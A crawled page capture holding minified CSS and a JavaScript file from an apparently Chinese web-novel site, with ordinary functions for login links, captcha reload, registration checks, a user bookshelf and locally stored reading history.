0;border:0}.wap .book-tip{word-break:break-word;padding:10px;font-size:80%}.box-wrap .bw-title{padding-left:18px !important;position:relative;background:#F8F8F8}.box-wrap .bw-title:before{content:'';position:absolute;left:10px;top:10px;width:2px;border-left:2px solid var(--border-color);height:16px}.book-cover-list{background:#FFF !important}.rly-wrap{background:#FFF;margin:10px;border-radius:15px;overflow:hidden;box-shadow:1px 5px 5px #DDD}.rly-title{border-bottom:1px solid #DDD;padding:15px;margin:5px 0;color:#222;font-size:120%}.rly-list{font-size:14px}.rly-list li,.rly-list>*{border-bottom:1px dashed #DDD;margin-bottom:10px;padding:0 10px 5px;line-height:1.5}.rly-list .rpl-title{position:relative}.rly-list span{color:#999}.rly-list .rly-avatar{float:left;padding-right:10px;width:58px;height:68px;text-align:center;overflow:hidden;clear:left}.rly-list .rly-avatar+p:after{content:'';clear:both;overflow:hidden;min-height:68px}.rly-list .rly-img{width:48px;height:48px;border-radius:50%;color:#FFF;text-transform:uppercase;font-family:Geneva,sans-serif,Helvetica Neue;background:#000;text-align:center;font-size:36px;font-weight:300;line-height:48px}.rly-list .rly-img.bg1{background:#011c69}.rly-list .rly-img.bg2{background:#0a2c63}.rly-list .rly-img.bg3{background:#28119b}.rly-list .rly-img.bg4{background:#003759}.rly-list .rly-img.bg5{background:#5a097c}.rly-list .rly-img.bg6{background:#10424c}.rly-list .rly-img.bg7{background:#87040e}.rly-list .rly-img.bg8{background:#153ba3}.rly-list .rly-img.bg9{background:#6b11a3}.rly-list .rly-img.bg10{background:#8e1147}.rly-list .rly-img.bg11{background:#074f9b}.rly-list .rly-img.bg12{background:#961296}.rly-list .rly-img.bg13{background:#af033f}.rly-list .rly-img.bg14{background:#a54117}.rly-list .rly-img.bg15{background:#c11d0b}.rly-list .rly-img.bg16{background:#076a91}.rly-list .rly-img.bg17{background:#05723e}.rly-list .rly-img.bg18{background:#ce1834}.rly-list .rly-img.bg19{background:#317700}.rly-list .rly-img.bg20{background:#10757c}.rly-list .rly-img.bg21{background:#b313db}.rly-list .rly-img.bg22{background:#d31d81}.rly-list .rly-img.bg23{background:#d300b7}.rly-list .rly-img.bg24{background:#c45201}.rly-list .rly-img.bg25{background:#19910b}.search-title{background:#FFF;padding:10px}.search-title .st-bold{font-weight:800}.search-card{background:#FFF;padding:10px 0 0;margin-top:5px}.search-card>*{color:#999;margin:0 10px 5px;font-size:85%}.search-card .sc-title{font-size:105%;margin-bottom:10px;text-decoration:underline}.search-card .sc-leader,.search-card .sc-content{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical}.search-card .sc-nav{display:table;background:#e6e6e6;margin:0 0 0}.search-card .sc-nav>*{display:table-cell;width:1%;padding:10px 0;text-align:center;position:relative}.search-card .sc-nav>*:after{content:'';position:absolute;width:1px;background:#D0D0D0;top:20%;bottom:20%;right:0}.search-card .sc-nav>*:hover{background:#C1C1C1}.search-card .sc-nav>*:last-of-type:after{display:none}.search-relate{background:#FFF;padding:0 0 0;margin-top:10px}.search-relate li{margin-bottom:10px}.search-relate a{background-color:#EBEBEB;text-align:center;height:35px;line-height:35px;border-radius:5px;display:block;margin:0 10px}

--- FILE ---
content_type: application/javascript
request_url: https://154.84.11.159:45678/xcdn0/wap1/_common.js?318
body_size: 1702
content:
/*[CDN]*/function login(){$.cookie("ss_username")?document.writeln("<a class='w' href='/bookcase/' title='我的书架'>书架</a>"):document.writeln("<a class='w' href='/login/'>登录</a>")}function reloadcode(){newcode=$("#showcode").prop("src")+"?"+Math.random(),$("#showcode").prop("src",newcode)}function reloadcode1(){newcode=$("#showcode1").prop("src")+"?"+Math.random(),$("#showcode1").prop("src",newcode)}function register_check(){return""==$("#regname").val()||""==$("#regpass").val()||""==$("#repass").val()||""==$("#email").val()||""==$("#authcode").val()?(alert("每项都必须填写"),!1):$("#regpass").val()===$("#repass").val()||(alert("两次输入的密码不一致"),!1)}function addbookcase(e,t,o,a){if($.cookie("ss_userid")&&-1!=$.cookie("PHPSESSID"))rico_data={articleid:e,articlename:t,chapterid:o,chaptername:a},$.ajax({type:"post",url:"/addbookcase/",data:rico_data,success:function(e){alert(e)}});else{if(!window.confirm("\n永久书架需要登录才能使用，转到登录页面吗？"))return;window.location.href="/login/"}}function delbookcase(e){window.confirm("\n确定要删除吗？")&&$.cookie("ss_userid")&&-1!=$.cookie("PHPSESSID")&&(rico_data={articleid:e},$.ajax({type:"post",url:"/delbookcase/",data:rico_data,success:function(e){alert(e),window.location.reload()}}))}var _num=100;function LastRead(){this.bookList="bookList"}function showbook(){var e,t=document.getElementById("showbook"),o="";if((e=(e=lastread.getBook()).reverse()).length)for(var a=0;a<e.length;a++)o+='<div class="FPsectionThree-content"><p class="FPsectionThree-content-first"><span><a href="'+e[a][0]+'">'+e[a][2]+'</a></span><a href="'+e[a][1]+'" class="right">继续阅读</a></p><p class="FPsectionThree-content-second"><span><a href="/author/'+e[a][4]+'/" class="g">'+e[a][4]+'</a></span><span class="line-between"></span><span><a href="javascript:removebook(\''+e[a][0]+'\')" class="g">删除</a></span></p><p class="FPsectionThree-content-forth">已读至：<span><a href="'+e[a][1]+'">'+e[a][3]+"</a></span></p></div>";t.innerHTML=o}function removebook(e){lastread.remove(e),showbook()}function report(e){$.ajax({type:"post",url:"/api/report.php",data:{title:e,url:window.location.href},success:function(e){"1"==e?alert("成功！\n我们会尽快处理！\n感谢您对本站的支持"):alert("失败！\n请联系网站管理员")}})}LastRead.prototype={set:function(e,t,o,a,s,n){if(e&&t&&o&&a&&s&&n){var i=e+"#"+t+"#"+o+"#"+a+"#"+s+"#"+n;this.setItem(e,i),this.setBook(e)}},get:function(e){return this.getItem(e)?this.getItem(e).split("#"):""},remove:function(e){this.removeItem(e),this.removeBook(e)},setBook:function(e){var t=new RegExp("(^|#)"+e),o=this.getItem(this.bookList);""==o?o=e:-1==o.search(t)?o+="#"+e:o.replace(t,"#"+e),this.setItem(this.bookList,o)},getBook:function(){var e=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array(),t=Array();if(e.length)for(var o=0;o<e.length;o++){var a=this.getItem(e[o]).split("#");o>e.length-(_num+1)?3<a.length&&t.push(a):lastread.remove(a[0])}return t},removeBook:function(e){var t=new RegExp("(^|#)"+e),o=this.getItem(this.bookList);o?-1!=o.search(t)&&(o=o.replace(t,"")):o="",this.setItem(this.bookList,o)},setItem:function(e,t){if(window.localStorage)localStorage.setItem(e,t);else{var o=new Date;o.setTime(o.getTime()+31104e6),document.cookie=e+"="+encodeURIComponent(t)+";expires="+o.toGMTString()+"; path=/"}},getItem:function(e){var t="",o="";window.localStorage?t=(o=window.localStorage.getItem(e))||"":(o=new RegExp("(^| )"+e+"=([^;]*)(;|$)").exec(document.cookie))&&(t=decodeURIComponent(o[2])||"");return t},removeItem:function(e){if(window.localStorage)window.localStorage.removeItem(e);else{var t=new Date;t.setTime(t.getTime()-1e3),document.cookie=e+"= ;expires="+t.toGMTString()}},removeAll:function(){if(window.localStorage)window.localStorage.clear();else{var e=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();Array();if(e.length)for(i in e)this.removeItem(e[k]);this.removeItem(this.bookList)}}},window.lastread=new LastRead,function(){if(0<$("#intro").length&&!$("#intro").data("expand")){var e=$("#toggleIntro"),t=$("#intro .sectionTwo-content");85<parseInt(t.css("height"))?(t.height(85),e.html("展开全部")):e.hide(),e.on("click",function(){85==parseInt(t.css("height"))?(t.css({height:"auto"}),e.html("收起")):(t.height(85),e.html("展开全部"))})}var o=$("footer");0<o.length&&o.css({position:"static"})}();;
